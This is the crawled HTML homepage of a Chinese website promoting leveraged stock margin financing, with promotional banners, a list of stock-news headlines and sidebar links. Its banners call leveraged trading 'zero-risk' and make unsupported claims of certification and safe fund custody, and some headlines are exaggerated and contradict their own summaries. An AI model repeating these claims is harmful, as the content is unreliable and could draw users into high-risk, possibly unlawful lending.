

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.xayxjc.com/
body_size: 10178
content:


<!doctype html>
<html lang="zh">
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="x-ua-compatible" content="ie=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">

<title>炒股配资门户|免费股票配资|炒股配资公司</title>
<meta name="Keywords" content="炒股配资门户，免费股票配资，炒股配资公司" />
<meta name="description" content="炒股配资门户是一个专为股票投资者提供配资服务的平台。通过该平台，用户可以轻松申请到合适的股票配资额度，借助杠杆资金提升交易资金，获取更多投资机会。平台汇聚了各大配资公司，提供透明、专业的配资方案，帮助用户实现资金最大化利用。无论是新手投资者还是资深股民，都能在此找到适合自己的配资方案，享受便捷、高效的在线操作体验。网站还提供实时行情分析、风险控制、资金安全保障等多项增值服务，致力于为投资者提供一个安全、稳健的投资环境，助力实现资本增值。" />

<link href="https://cdn.staticfile.org/Swiper/3.4.2/css/swiper.min.css" rel="stylesheet">
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css" rel="stylesheet">
<link href="http://www.xayxjc.com/zb_users/theme/zblogsm_com/style/style.css?ver=1.412" rel="stylesheet">
<script src="http://www.xayxjc.com/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="http://www.xayxjc.com/zb_system/script/zblogphp.js"></script>
<script src="http://www.xayxjc.com/zb_system/script/c_html_js_add.php"></script>
<link rel="shortcut icon" href="http://www.xayxjc.com/zb_users/upload/2025/04/202504161744733573371791.ico" type="image/x-icon"><script src="https://cdn.staticfile.org/lazysizes/5.1.2/lazysizes.min.js" async=""></script>
</head>
<body>
<header id="header" class="card br header--fixed">
	<div class="header container">
		<h1 class="logo">
			<a href="http://www.xayxjc.com/" title="炒股配资门户平台"><img src="http://www.xayxjc.com/zb_users/upload/2025/04/202504161744733564586945.png" alt="炒股配资门户平台"></a>
		</h1>
		<div id="monavber" class="nav br" data-type="index" data-infoid="">
			<ul class="navbar"><li class="navbar-item"><a href="/" title="网站首页">网站首页</a></li><li class="navbar-item"><a href="/2.html" target="_blank" title="炒股配资门户是一家专注于股票配资服务的专业金融科技公司，致力于为投资者提供安全、高效、便捷的配资解决方案。我们凭借多年的行业经验、严谨的风控体系以及先进的交易技术，帮助广大股民灵活运用资金，放大投资收益，实现财富增值。">公司简介</a></li><li class="navbar-item"><a href="/category-1.html" target="_blank" title="炒股配资门户，聚焦股票配资领域，整合优质配资平台资源，提供最新行业资讯、行情分析与实用投资策略。助力投资者高效获取资金、掌握股市脉搏，轻松放大交易收益。专业权威、信息透明，是您进行炒股配资的不二之选！">炒股配资门户</a></li><li class="navbar-item"><a href="/category-2.html" target="_blank" title="免费股票配资平台，零门槛体验，高效助力投资者放大交易资金。提供安全可靠的配资服务、灵活的配资方案与实时行情支持，让您在不承担高额成本的前提下，轻松把握股市机会，快速提升盈利空间。安全透明，极速到账，开启您的轻松炒股之旅！">免费股票配资</a></li><li class="navbar-item"><a href="/category-3.html" target="_blank" title="专业炒股配资公司，专注为广大投资者提供安全、便捷、灵活的配资服务。多种配资模式任您选择，低门槛、高杠杆、透明费用，极速开户，快速到账。依托完善的风控体系与专业服务团队，助力您高效把握股市机会，放大收益，实现财富增值！">炒股配资公司</a></li></ul>
		</div>
		<div id="mnav"><i class="fas fa-bars"></i></div>
				<div id="search"><i class="fas fa-search"></i></div>
		<div class="search">
			<form name="search" method="get" action="http://www.xayxjc.com/search.php?act=search">
				<input class="br" type="text" name="q" placeholder="请输入关键词..."/>
				<button class="submit br" type="submit" value="搜索"><i class="fas fa-search"></i></button>
			</form>
		</div>
	</div>
</header>

    <div class="index-breadcrumb"></div>
 
    
<div class="container clearfix">
    <div class="main-box fl">
        <!-- 轮播图-->
        <div class="swiper card br">
            <div class="swiper-container">
                <div class="swiper-wrapper">
                                    
                                                                 <div class="swiper-slide"><a href="" target="_blank"><img class="lazyload" src="http://xayxjc.com/zb_users/upload/2025/04/202504161744734489756643.png" alt="作为业内领先的炒股配资门户平台，我们整合全网优质配资资源，提供一站式配资信息服务。平台每日更新行业动态、配资攻略和风险提示，同时支持多家正规配资公司比价，帮助投资者快速匹配最适合的配资方案，让您的杠杆炒股更省心、更透明。" ><p>作为业内领先的炒股配资门户平台，我们整合全网优质配资资源，提供一站式配资信息服务。平台每日更新行业动态、配资攻略和风险提示，同时支持多家正规配资公司比价，帮助投资者快速匹配最适合的配资方案，让您的杠杆炒股更省心、更透明。</p></a>
                       </div>
                                              <div class="swiper-slide"><a href="/" target="_blank"><img class="lazyload" src="http://xayxjc.com/zb_users/upload/2025/04/202504161744734538678488.png" alt="新用户专享免费股票配资体验金，0成本体验杠杆炒股的魅力！我们提供3天免息配资额度，配套实盘交易系统和专业投顾服务，让您在零风险环境下熟悉配资操作流程，真实感受资金放大带来的交易优势。" ><p>新用户专享免费股票配资体验金，0成本体验杠杆炒股的魅力！我们提供3天免息配资额度，配套实盘交易系统和专业投顾服务，让您在零风险环境下熟悉配资操作流程，真实感受资金放大带来的交易优势。</p></a>
                       </div>
                                              <div class="swiper-slide"><a href="" target="_blank"><img class="lazyload" src="http://xayxjc.com/zb_users/upload/2025/04/202504161744734563206044.png" alt="炒股配资公司是经权威认证的专业炒股配资公司，拥有5年行业服务经验，累计为超10万投资者提供安全配资服务。我们采用银行级资金托管，提供1-8倍灵活杠杆，配备智能风控系统和7×24小时专业客服，是您值得信赖的配资合作伙伴。" ><p>炒股配资公司是经权威认证的专业炒股配资公司，拥有5年行业服务经验，累计为超10万投资者提供安全配资服务。我们采用银行级资金托管，提供1-8倍灵活杠杆，配备智能风控系统和7×24小时专业客服，是您值得信赖的配资合作伙伴。</p></a>
                       </div>
                                          	                            </div>
                <!-- 页码指示器 -->
                <div class="swiper-pagination"></div>
                <!-- 翻页按钮 
                <div class="swiper-button-next"></div>
                <div class="swiper-button-prev"></div>-->
            </div>
        </div>
        <!-- END 轮播图--> 
        <!-- 首页最新文章-->
        <div class="index-post">
    		<ul class="ul">
    			                    			<li class="card br">
        			<a href="http://www.xayxjc.com/post/1417.html" title="同花顺股价强势反弹！单日上涨2.02%成交7.16亿元，资金流向揭示主力布局动向" target="_blank">
        			<div class="img br"><img class="lazyload" src="/zb_users/upload/2025/15/1763219149801_0.jpg" alt="同花顺股价强势反弹！单日上涨2.02%成交7.16亿元，资金流向揭示主力布局动向"></div>
        			<p class="title">同花顺股价强势反弹！单日上涨2.02%成交7.16亿元，资金流向揭示主力布局动向</p></a>
        			<p class="intro">来源：新浪证券-红岸工作室9月26日，同花顺盘中上涨2.02%，截至10:06，报121.89元/股...</p>
        			<p class="info">
        			   <a class="cate fl" href="http://www.xayxjc.com/category-3.html"><i class="fas fa-award"></i>炒股配资公司</a>
        			   <span class="time"><i class="fas fa-clock"></i>2025-11-15</span> 
        			   <span class="view"><i class="fas fa-eye"></i>1</span>
        			</p>
    			</li>
    			    			                    			<li class="card br">
        			<a href="http://www.xayxjc.com/post/1416.html" title="A股股份回购进展公告：首次回购288.56万股，成交金额超4500万元" target="_blank">
        			<div class="img br"><img class="lazyload" src="/zb_users/upload/2025/15/1763219134911_0.jpg" alt="A股股份回购进展公告：首次回购288.56万股，成交金额超4500万元"></div>
        			<p class="title">A股股份回购进展公告：首次回购288.56万股，成交金额超4500万元</p></a>
        			<p class="intro">证券代码：000776 证券简称：广发证券 公告编号：2022-044本公司及董事会全体成员保证信息...</p>
        			<p class="info">
        			   <a class="cate fl" href="http://www.xayxjc.com/category-1.html"><i class="fas fa-award"></i>炒股配资门户</a>
        			   <span class="time"><i class="fas fa-clock"></i>2025-11-15</span> 
        			   <span class="view"><i class="fas fa-eye"></i>1</span>
        			</p>
    			</li>
    			    			                    			<li class="card br">
        			<a href="http://www.xayxjc.com/post/1415.html" title="新手如何选券商？三步避开手续费陷阱，选对平台赚得稳" target="_blank">
        			<div class="img br"><img class="lazyload" src="/zb_users/upload/2025/15/1763219123552_0.jpg" alt="新手如何选券商？三步避开手续费陷阱，选对平台赚得稳"></div>
        			<p class="title">新手如何选券商？三步避开手续费陷阱，选对平台赚得稳</p></a>
        			<p class="intro">打算入股市的新手，第一步就得选券商。但市场上券商那么多，到底该咋选？选不好，手续费多花不说，关键时刻...</p>
        			<p class="info">
        			   <a class="cate fl" href="http://www.xayxjc.com/category-1.html"><i class="fas fa-award"></i>炒股配资门户</a>
        			   <span class="time"><i class="fas fa-clock"></i>2025-11-15</span> 
        			   <span class="view"><i class="fas fa-eye"></i>1</span>
        			</p>
    			</li>
    			    			                    			<li class="card br">
        			<a href="http://www.xayxjc.com/post/1414.html" title="A股波动引关注：部分券商暂停量化T+0算法交易，对中小私募影响几何？" target="_blank">
        			<div class="img br"><img class="lazyload" src="/zb_users/upload/2025/15/1763219077392_0.jpg" alt="A股波动引关注：部分券商暂停量化T+0算法交易，对中小私募影响几何？"></div>
        			<p class="title">A股波动引关注：部分券商暂停量化T+0算法交易，对中小私募影响几何？</p></a>
        			<p class="intro">今日（8月28日）A股的波动，也引起了市场对量化交易的关注。......</p>
        			<p class="info">
        			   <a class="cate fl" href="http://www.xayxjc.com/category-1.html"><i class="fas fa-award"></i>炒股配资门户</a>
        			   <span class="time"><i class="fas fa-clock"></i>2025-11-15</span> 
        			   <span class="view"><i class="fas fa-eye"></i>1</span>
        			</p>
    			</li>
    			    			                    			<li class="card br">
        			<a href="http://www.xayxjc.com/post/1413.html" title="开户躺亏2万？80%新手栽在这5个坑里：从开户到实战的避坑指南" target="_blank">
        			<div class="img br"><img class="lazyload" src="/zb_users/upload/2025/15/1763219057612_0.jpg" alt="开户躺亏2万？80%新手栽在这5个坑里：从开户到实战的避坑指南"></div>
        			<p class="title">开户躺亏2万？80%新手栽在这5个坑里：从开户到实战的避坑指南</p></a>
        			<p class="intro">开户后躺亏 2 万？80% 新手栽在这 5 个坑里**刚发了年终奖想入市？先停手！数据显示 80%...</p>
        			<p class="info">
        			   <a class="cate fl" href="http://www.xayxjc.com/category-1.html"><i class="fas fa-award"></i>炒股配资门户</a>
        			   <span class="time"><i class="fas fa-clock"></i>2025-11-15</span> 
        			   <span class="view"><i class="fas fa-eye"></i>1</span>
        			</p>
    			</li>
    			    			                    			<li class="card br">
        			<a href="http://www.xayxjc.com/post/1412.html" title="股票配资亏损怎么办？三步应对策略：保留证据、依法维权、总结经验" target="_blank">
        			<div class="img br"><img class="lazyload" src="/zb_users/upload/2025/15/1763219001395_0.jpg" alt="股票配资亏损怎么办？三步应对策略：保留证据、依法维权、总结经验"></div>
        			<p class="title">股票配资亏损怎么办？三步应对策略：保留证据、依法维权、总结经验</p></a>
        			<p class="intro">股票配资亏了应保持冷静，收集交易记录等证据材料，若因平台违规可报案并寻求律师帮助，个人失误则需总结经...</p>
        			<p class="info">
        			   <a class="cate fl" href="http://www.xayxjc.com/category-3.html"><i class="fas fa-award"></i>炒股配资公司</a>
        			   <span class="time"><i class="fas fa-clock"></i>2025-11-15</span> 
        			   <span class="view"><i class="fas fa-eye"></i>1</span>
        			</p>
    			</li>
    			    			                    			<li class="card br">
        			<a href="http://www.xayxjc.com/post/1411.html" title="中金公司股价波动分析：主力资金净流出1697万，近期涨跌趋势如何？" target="_blank">
        			<div class="img br"><img class="lazyload" src="/zb_users/upload/2025/14/1763132705566_0.jpg" alt="中金公司股价波动分析：主力资金净流出1697万，近期涨跌趋势如何？"></div>
        			<p class="title">中金公司股价波动分析：主力资金净流出1697万，近期涨跌趋势如何？</p></a>
        			<p class="intro">来源：新浪证券-红岸工作室10月16日，中金公司盘中下跌2.02%，截至10:15，报34.42元/...</p>
        			<p class="info">
        			   <a class="cate fl" href="http://www.xayxjc.com/category-3.html"><i class="fas fa-award"></i>炒股配资公司</a>
        			   <span class="time"><i class="fas fa-clock"></i>2025-11-14</span> 
        			   <span class="view"><i class="fas fa-eye"></i>9</span>
        			</p>
    			</li>
    			    			                    			<li class="card br">
        			<a href="http://www.xayxjc.com/post/1410.html" title="财小蜜：专业资产看板，多账户管理+AI记账助手——让财富了如指掌" target="_blank">
        			<div class="img br"><img class="lazyload" src="/zb_users/upload/2025/14/1763132691462_0.jpg" alt="财小蜜：专业资产看板，多账户管理+AI记账助手——让财富了如指掌"></div>
        			<p class="title">财小蜜：专业资产看板，多账户管理+AI记账助手——让财富了如指掌</p></a>
        			<p class="intro">Descarga 财小蜜-股票/基金/攒金/定期/借贷/人情往来/预算 de 杭州财晓觅科技有限公司...</p>
        			<p class="info">
        			   <a class="cate fl" href="http://www.xayxjc.com/category-3.html"><i class="fas fa-award"></i>炒股配资公司</a>
        			   <span class="time"><i class="fas fa-clock"></i>2025-11-14</span> 
        			   <span class="view"><i class="fas fa-eye"></i>6</span>
        			</p>
    			</li>
    			    			                    			<li class="card br">
        			<a href="http://www.xayxjc.com/post/1409.html" title="广发证券回应股票质押业务：规模超254亿，履约保障比例达230%" target="_blank">
        			<div class="img br"><img class="lazyload" src="/zb_users/upload/2025/14/1763132672760_0.jpg" alt="广发证券回应股票质押业务：规模超254亿，履约保障比例达230%"></div>
        			<p class="title">广发证券回应股票质押业务：规模超254亿，履约保障比例达230%</p></a>
        			<p class="intro">广发证券11月13日发布公告，就公司股票质押式回购业务的开展情况及公司的应对措施等相关问题回应投资者...</p>
        			<p class="info">
        			   <a class="cate fl" href="http://www.xayxjc.com/category-1.html"><i class="fas fa-award"></i>炒股配资门户</a>
        			   <span class="time"><i class="fas fa-clock"></i>2025-11-14</span> 
        			   <span class="view"><i class="fas fa-eye"></i>8</span>
        			</p>
    			</li>
    			    			                    			<li class="card br">
        			<a href="http://www.xayxjc.com/post/1408.html" title="2021加密市场新趋势：量化交易崛起，如何把握2.12万亿投资机遇？" target="_blank">
        			<div class="img br"><img class="lazyload" src="/zb_users/upload/2025/14/1763132659140_0.jpg" alt="2021加密市场新趋势：量化交易崛起，如何把握2.12万亿投资机遇？"></div>
        			<p class="title">2021加密市场新趋势：量化交易崛起，如何把握2.12万亿投资机遇？</p></a>
        			<p class="intro">2021年，加密行业风头正劲，量化赛道有朝一日必然如日中天。...</p>
        			<p class="info">
        			   <a class="cate fl" href="http://www.xayxjc.com/category-1.html"><i class="fas fa-award"></i>炒股配资门户</a>
        			   <span class="time"><i class="fas fa-clock"></i>2025-11-14</span> 
        			   <span class="view"><i class="fas fa-eye"></i>8</span>
        			</p>
    			</li>
    			    			                    			<li class="card br">
        			<a href="http://www.xayxjc.com/post/1407.html" title="东方财富股价飙升113.66%！资金流向揭秘：主力净流出3.06亿，背后有何玄机？" target="_blank">
        			<div class="img br"><img class="lazyload" src="/zb_users/upload/2025/14/1763132606204_0.jpg" alt="东方财富股价飙升113.66%！资金流向揭秘：主力净流出3.06亿，背后有何玄机？"></div>
        			<p class="title">东方财富股价飙升113.66%！资金流向揭秘：主力净流出3.06亿，背后有何玄机？</p></a>
        			<p class="intro">来源：新浪证券-红岸工作室11月4日，东方财富盘中上涨2.00%，截至09:37，报23.46元/股...</p>
        			<p class="info">
        			   <a class="cate fl" href="http://www.xayxjc.com/category-3.html"><i class="fas fa-award"></i>炒股配资公司</a>
        			   <span class="time"><i class="fas fa-clock"></i>2025-11-14</span> 
        			   <span class="view"><i class="fas fa-eye"></i>8</span>
        			</p>
    			</li>
    			    			                    			<li class="card br">
        			<a href="http://www.xayxjc.com/post/1406.html" title="量化交易是非多？揭开程序化、高频交易真相，还市场公平" target="_blank">
        			<div class="img br"><img class="lazyload" src="/zb_users/upload/2025/14/1763132596611_0.jpg" alt="量化交易是非多？揭开程序化、高频交易真相，还市场公平"></div>
        			<p class="title">量化交易是非多？揭开程序化、高频交易真相，还市场公平</p></a>
        			<p class="intro">量化交易是资本市场近期的热门话题，一种观点认为：量化交易严重扰乱了市场，破坏了交易公平性，是造成市场...</p>
        			<p class="info">
        			   <a class="cate fl" href="http://www.xayxjc.com/category-1.html"><i class="fas fa-award"></i>炒股配资门户</a>
        			   <span class="time"><i class="fas fa-clock"></i>2025-11-14</span> 
        			   <span class="view"><i class="fas fa-eye"></i>9</span>
        			</p>
    			</li>
    			    			                    			<li class="card br">
        			<a href="http://www.xayxjc.com/post/1405.html" title="股票配资账户风险控制协议：三方权责解析，舆情文化建设指南" target="_blank">
        			<div class="img br"><img class="lazyload" src="/zb_users/upload/2025/13/1763046293998_0.jpg" alt="股票配资账户风险控制协议：三方权责解析，舆情文化建设指南"></div>
        			<p class="title">股票配资账户风险控制协议：三方权责解析，舆情文化建设指南</p></a>
        			<p class="intro">股票配资账户风险控制舆情文化建设合同.docx...</p>
        			<p class="info">
        			   <a class="cate fl" href="http://www.xayxjc.com/category-1.html"><i class="fas fa-award"></i>炒股配资门户</a>
        			   <span class="time"><i class="fas fa-clock"></i>2025-11-13</span> 
        			   <span class="view"><i class="fas fa-eye"></i>10</span>
        			</p>
    			</li>
    			    			                    			<li class="card br">
        			<a href="http://www.xayxjc.com/post/1404.html" title="一码通开闸引爆佣金价格战！线下开户佣金低至0.025%，券商银行联手抢客" target="_blank">
        			<div class="img br"><img class="lazyload" src="/zb_users/upload/2025/13/1763046284609_0.jpg" alt="一码通开闸引爆佣金价格战！线下开户佣金低至0.025%，券商银行联手抢客"></div>
        			<p class="title">一码通开闸引爆佣金价格战！线下开户佣金低至0.025%，券商银行联手抢客</p></a>
        			<p class="intro">福州新闻网6月4日讯(福州晚报记者 杨剑峰)4月13日“一码通”业务开闸,一人可最多开立20个账户。...</p>
        			<p class="info">
        			   <a class="cate fl" href="http://www.xayxjc.com/category-1.html"><i class="fas fa-award"></i>炒股配资门户</a>
        			   <span class="time"><i class="fas fa-clock"></i>2025-11-13</span> 
        			   <span class="view"><i class="fas fa-eye"></i>9</span>
        			</p>
    			</li>
    			    			                    			<li class="card br">
        			<a href="http://www.xayxjc.com/post/1403.html" title="东海证券重启IPO进程：获评A类财务顾问，政策助力券商上市潮" target="_blank">
        			<div class="img br"><img class="lazyload" src="/zb_users/upload/2025/13/1763046267705_0.jpg" alt="东海证券重启IPO进程：获评A类财务顾问，政策助力券商上市潮"></div>
        			<p class="title">东海证券重启IPO进程：获评A类财务顾问，政策助力券商上市潮</p></a>
        			<p class="intro">在IPO重启逼近的时刻，东海证券宣布正式重启IPO进程，一时备受业界关注。...</p>
        			<p class="info">
        			   <a class="cate fl" href="http://www.xayxjc.com/category-3.html"><i class="fas fa-award"></i>炒股配资公司</a>
        			   <span class="time"><i class="fas fa-clock"></i>2025-11-13</span> 
        			   <span class="view"><i class="fas fa-eye"></i>11</span>
        			</p>
    			</li>
    			    			                    			<li class="card br">
        			<a href="http://www.xayxjc.com/post/1402.html" title="网上开户靠谱吗？四步流程详解：新手必看的手机开户指南" target="_blank">
        			<div class="img br"><img class="lazyload" src="/zb_users/upload/2025/13/1763046255337_0.jpg" alt="网上开户靠谱吗？四步流程详解：新手必看的手机开户指南"></div>
        			<p class="title">网上开户靠谱吗？四步流程详解：新手必看的手机开户指南</p></a>
        			<p class="intro">最近问“网上能不能开户”的新手特别多，有人问：“听说开户要去证券公司，网上开靠谱吗？”有人纠结：“流...</p>
        			<p class="info">
        			   <a class="cate fl" href="http://www.xayxjc.com/category-1.html"><i class="fas fa-award"></i>炒股配资门户</a>
        			   <span class="time"><i class="fas fa-clock"></i>2025-11-13</span> 
        			   <span class="view"><i class="fas fa-eye"></i>9</span>
        			</p>
    			</li>
    			    			    			
    			
    			
    			
    		</ul>
            <div style="width:100%;">
        <div class="pagebar card br clearfix">
        
    	    	    	    	    	    	<span>1</span>
    	    	    	    	<a href="http://www.xayxjc.com/page_2.html">2</a>
    	    	    	    	<a href="http://www.xayxjc.com/page_3.html">3</a>
    	    	    	    	<a href="http://www.xayxjc.com/page_4.html">4</a>
    	    	    	    	<a href="http://www.xayxjc.com/page_5.html">5</a>
    	    	    	    	<a href="http://www.xayxjc.com/page_6.html">6</a>
    	    	    	    	<a href="http://www.xayxjc.com/page_7.html">7</a>
    	    	    	    	<a href="http://www.xayxjc.com/page_8.html">8</a>
    	    	    	    	<a href="http://www.xayxjc.com/page_9.html">9</a>
    	    	    	    	<a href="http://www.xayxjc.com/page_10.html">10</a>
    	    	    	    	<a href="http://www.xayxjc.com/page_11.html">11</a>
    	    	    	    	<a href="http://www.xayxjc.com/page_12.html">12</a>
    	    	    	    	<a href="http://www.xayxjc.com/page_13.html">13</a>
    	    	    	    	<a href="http://www.xayxjc.com/page_14.html">14</a>
    	    	    	    	<a href="http://www.xayxjc.com/page_15.html">15</a>
    	    	    	    	<a href="http://www.xayxjc.com/page_16.html">16</a>
    	    	    	    	<a href="http://www.xayxjc.com/page_2.html" class="next">›</a>
    	    	    	    	<a href="http://www.xayxjc.com/page_77.html">尾页</a>
    	    	    </div>
</div>
        </div>
        <!-- END 首页最新文章-->
    </div>
    
<div class="side-box fr">
	

        <section id="aside_about" class="widget widget_aside_about br card">
        <img class="bg br" src="http://www.xayxjc.com//zb_users/theme/zblogsm_com/include/about.jpg"/>
        <div class="avatar"><img class="img" src="http://www.xayxjc.com//zb_users/avatar/0.png" alt="关于炒股配资门户平台"/></div>
        <div class="wrap pd">
            <p class="title">炒股配资门户</p>
            <p class="info">炒股配资门户平台欢迎您的到来！</p>
    	    <ul class="ul clearfix">
    	        <li class="li fl"><span class="num">153171</span><small>阅读数</small></li>
    	        <li class="li fl"><span class="num">0</span><small>评论数</small></li>
    	    </ul>            
        </div>
    </section>


<div class="widget widget_searchpanel br card">
	<h4>搜索</h4>	<div class="widget_div"><form name="search" method="post" action="http://www.xayxjc.com/zb_system/cmd.php?act=search"><label><span style="position:absolute;color:transparent;z-index:-9999;">Search</span><input type="text" name="q" size="11" /></label> <input type="submit" value="搜索" /></form></div>
</div>



<div class="widget widget_previous br card">
	<h4>随机文章</h4>
	<ul>
                <li><a href="http://www.xayxjc.com/post/62.html" title="A股市场换手率分析：伟隆股份、泰永长征、鼎信通讯日均换手率超2" target="_blank">A股市场换手率分析：伟隆股份、泰永长征、鼎信通讯日均换手率超2</a></li>
                <li><a href="http://www.xayxjc.com/post/343.html" title="星星点灯：股价长期下跌后突然上攻的形态及形成机理解析" target="_blank">星星点灯：股价长期下跌后突然上攻的形态及形成机理解析</a></li>
                <li><a href="http://www.xayxjc.com/post/581.html" title="民间股票配资盲目加杠杆风险大，合同纠纷判决书揭示真相" target="_blank">民间股票配资盲目加杠杆风险大，合同纠纷判决书揭示真相</a></li>
                <li><a href="http://www.xayxjc.com/post/689.html" title="90%配资平台是虚拟盘，投资者提现为何让平台亏钱？" target="_blank">90%配资平台是虚拟盘，投资者提现为何让平台亏钱？</a></li>
                <li><a href="http://www.xayxjc.com/post/839.html" title="A股成交额走高，场外配资活跃，杠杆率最高十倍，屡禁不止？" target="_blank">A股成交额走高，场外配资活跃，杠杆率最高十倍，屡禁不止？</a></li>
                <li><a href="http://www.xayxjc.com/post/1136.html" title="十大炒股杠杆配资平台：高回报与高风险并存，如何选择？" target="_blank">十大炒股杠杆配资平台：高回报与高风险并存，如何选择？</a></li>
                <li><a href="http://www.xayxjc.com/post/1201.html" title="恒生电子等3公司涉嫌非法经营证券业务被罚3.9亿元" target="_blank">恒生电子等3公司涉嫌非法经营证券业务被罚3.9亿元</a></li>
                <li><a href="http://www.xayxjc.com/post/262.html" title="海通证券大智慧使用指南及入门操作技巧全解析" target="_blank">海通证券大智慧使用指南及入门操作技巧全解析</a></li>
        	</ul>
</div>


<div class="widget widget_hotpost br card">
	<h4>热门文章</h4>
	<ul>
						<li><i class="red">1</i><a href="http://www.xayxjc.com/post/34.html" target="_blank">股票涨幅排行榜解析：掌握市场动态与资金流向的关键指标</a></li>
				<li><i class="red">2</i><a href="http://www.xayxjc.com/post/5.html" target="_blank">成飞集成千亿元重组落空 或复制ST昌九两融风暴</a></li>
				<li><i class="red">3</i><a href="http://www.xayxjc.com/post/378.html" target="_blank">继上周五暴涨后周一沪深两市再大幅上涨，涨幅领涨全球</a></li>
				<li><i class="">4</i><a href="http://www.xayxjc.com/post/3.html" target="_blank">阳泉煤业股票分析：市场竞争力、投资建议与走势解读</a></li>
				<li><i class="">5</i><a href="http://www.xayxjc.com/post/19.html" target="_blank">600795股票受瞩目，从走势、行业、财务多角分析</a></li>
				<li><i class="">6</i><a href="http://www.xayxjc.com/post/67.html" target="_blank">关注A股动向之上证指数：从历史走势到近期行情的深度剖析</a></li>
				<li><i class="">7</i><a href="http://www.xayxjc.com/post/381.html" target="_blank">股票申购特定术语全解读，含顶格申购新股含义及市值额度关系</a></li>
				<li><i class="">8</i><a href="http://www.xayxjc.com/post/131.html" target="_blank">财政部加强公款监控：严防高档烟酒等违规购买行为，证监会副主席李超透露科创板开市在即</a></li>
			</ul>
</div>

</div></div>

<!--友情链接-->
<div class="container clearfix">
    <div class="f-link br card">
        <h4>友情链接</h4>
        <div class="wrap"><ul><li class="link-item"><a href="/" title="炒股配资门户是国内领先的股票配资行业综合平台，致力于为投资者提供安全、透明、高效的配资信息服务。我们整合全国优质配资资源，打造集平台查询、费率对比、风险评测、杠杆策略于一体的智能配资生态，帮助投资者科学使用杠杆，放大投资收益。">炒股配资门户</a></li>        

<!--随机纯文章-->
<li><a href="http://www.xayxjc.com/post/547.html">股指狂飙下场外配资风生水起，证监会六举措严堵</a></li>
<li><a href="http://www.xayxjc.com/post/1276.html">国信证券总裁陈鸿桥自杀事件，或波及700亿债权融资计划？</a></li>
<li><a href="http://www.xayxjc.com/post/1217.html">4月3日沪深交易所发布细则，2025年7月7日起严管程序化交易</a></li>
<li><a href="http://www.xayxjc.com/post/54.html">股票市场股民爱买龙头股，教你判断板块龙头股的3个特点</a></li>
<li><a href="http://www.xayxjc.com/post/1052.html">揭秘期货股票配资网站源码秘密，关乎运营、安全与体验</a></li>
<li><a href="http://www.xayxjc.com/post/1106.html">关于配资问题，法律层面虽无明确禁止，但实务中有何指导？</a></li>
<li><a href="http://www.xayxjc.com/post/341.html">买卖股票如何选证券公司？国泰君安、中信证券等推荐要点</a></li>
<li><a href="http://www.xayxjc.com/post/484.html">最新一期券商APP行情刷新速度榜单出炉，这些特征值得关注</a></li>
<li><a href="http://www.xayxjc.com/post/1064.html">配资账号亏损应立马停操作！揭秘常见配资骗局与灰色地带</a></li>
<li><a href="http://www.xayxjc.com/post/208.html">10倍配资利息一般是多少？股票配资利息计算方式大揭秘</a></li>

<!--随机标签-->
